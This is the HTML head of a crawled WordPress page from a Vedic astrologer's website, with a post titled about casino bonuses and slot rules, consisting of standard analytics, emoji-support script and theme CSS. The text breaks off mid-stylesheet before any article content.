

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/ignition-what-can-you-us-casino-bonus-for/
body_size: 26404
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/ignition-what-can-you-us-casino-bonus-for/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Ignition What Can You Us Casino Bonus For &#8211; New rules to regulate the game on slots &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/1871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/ignition-what-can-you-us-casino-bonus-for/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=1871' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 